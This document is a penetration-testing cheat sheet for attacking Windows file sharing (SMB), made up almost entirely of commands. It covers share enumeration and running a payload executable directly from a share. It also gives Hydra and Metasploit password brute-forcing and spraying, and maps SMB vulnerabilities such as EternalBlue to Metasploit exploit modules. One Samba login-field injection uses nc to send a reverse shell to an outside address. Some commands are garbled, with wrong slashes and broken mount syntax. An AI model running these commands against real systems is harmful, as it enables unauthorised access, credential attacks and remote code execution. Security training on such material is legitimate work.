Working With SMB

Working with SMB
Windows
Windows commands for working with our share
net use \\10.1.1.99\IPC$ /user:evilsmb
net view 10.1.1.99
dir \\10.1.1.99\evilshare
copy \\10.1.1.99\evilshare\29.jpg mypic.jpg
Anonymous shares can be viewed without authenticating to the IPC$ share.
net view 10.1.1.99
Mount a share
net use Y \\10.1.1.99\myshare /user:eviltest
cd /d Y:\
dir
Executing files from SMB. Because of the way Windows treats UNC paths, it’s possible to just execute our binary directly from the SMB share without even needing to copy it over first. Just run the executable as if it were already local and the payload will fire:
C:\Users\evilsaint\Desktop> \\10.1.1.254\sharefolder\payload.exe
Linux
Listing SMB shares with username and password
smbclient -L 10.1.1.99 -U username%password
Listing SMB Shares with anonymous connection
smbclient -N -L 10.1.1.99
Connecting to SMB Share with username and password
smbclient //10.1.1.99/myshare -U eviltest%evilpass
Connecting to SMB Share without username and password
smbclient //10.1.1.99/myshare
SMB
SMB Shares
List Shares of computers in Domain
Get-NetComputer -DomainController 172.20.50.254 | Get-NetShare
Bruteforcing SMB with Hydra
Comma seperated username and passwords
hydra -v -V -C user-pass.txt 10.1.18.2 smb
not using comma separated
hydra -L users.txt -e ns 172.24.2.97 smb
SMB
NetBIOS
Find all hosts responding to netbios, the q supresses the headers
nbtscan -q 10.11.1.0\24
Look at more detail for a single host either by IP or hostname
nmblookup -A 10.50.1.254
nmblookup -S DC01
Crackmapexec
crackmapexec smb 10.50.1.0\24
NMAP
Run all Nmap SMB Checks
nmap -sS -p 445 -n --open --script=smb-vuln* <ip>
Exploit vulnerabilities with metasploit
| Vulnerability | Metasploit Module |
|---|---|
| smb-vuln-ms06-025 | exploit06_025_rasmans_reg |
| smb-vuln-ms07-029 | exploit07_029_msdns_zonename |
| smb-vuln-ms08-067 | exploit08_067_netapi |
| smb-vuln-cve2009-3103 | exploit09_050_smb2_negotiate_func_index |
| smb-vuln-ms17-010 | exploit17_010_eternalblue |
SMB login (spray credentials)
msf > use auxiliary/scanner/smb/smb_login
show options
verbose off
set password to the obtained local admin password
remove user as pass
Enum4linux
Enumerate SMB
enum4linux -a -u Administrator -p Passw0rd! 10.50.1.15
SMB Client
Listing SMB shares with username and password
smbclient -L 10.1.1.99 -U username%password
Listing SMB Shares with anonymous connection
smbclient -N -L 10.1.1.99
Connecting to SMB Share with username and password
smbclient //10.1.1.99/myshare -U eviltest%evilpass
Connecting to SMB Share without username and password
smbclient //10.1.1.99/myshare
We can use smbclient over proxychains
proxychains smbclient '//192.168.1.230/myshare' -U 'MARVEL.LAB\Administrator%password123!'
We can tar up files or folders with smbclient
smbclient //10.129.121.21/guest -Tc test.tar secret.txt
smbclient //10.129.121.21/guest -Tc test.tar /tmp
Mount Share
Mount SMB Share
mount -t \\X.X.X.X\c$ \mnt\remote\ -o username=user,password=pass,rw
To get a shell back from an SMB share.
logon "\=`nc 10.11.0.233 443 -e \bin\bash`"
SMBMap
Not very stealthy but can execute a command
python /usr/share/smbmap/smbmap.py -H 127.0.0.1 -u user -p pass -x 'net group "domain admins" \domain'
SMBTree
SMB Tree can map out all smb shares in the neighbourhood.
smbtree

